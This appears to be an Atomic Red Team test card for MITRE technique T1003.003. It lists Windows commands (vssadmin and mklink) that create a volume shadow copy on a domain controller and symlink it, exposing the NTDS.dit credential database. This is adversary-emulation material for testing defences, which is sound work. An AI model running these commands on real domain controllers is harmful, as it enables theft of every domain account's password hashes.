 [********BEGIN TEST*******]
Technique: OS Credential Dumping: NTDS T1003.003
Atomic Test Name: Create Symlink to Volume Shadow Copy
Atomic Test Number: 8
Atomic Test GUID: 21748c28-2793-4284-9e07-d6d028b66702
Description: This test is intended to be run on a domain Controller.
The Active Directory database NTDS.dit may be dumped by creating a symlink to Volume Shadow Copy.

Attack Commands:
Executor: command_prompt
ElevationRequired: True
Command:
vssadmin.exe create shadow /for=#{drive_letter}
mklink /D #{symlink_path} \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1
Command (with inputs):
vssadmin.exe create shadow /for=C:
mklink /D C:\Temp\vssstore \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1
[!!!!!!!!END TEST!!!!!!!]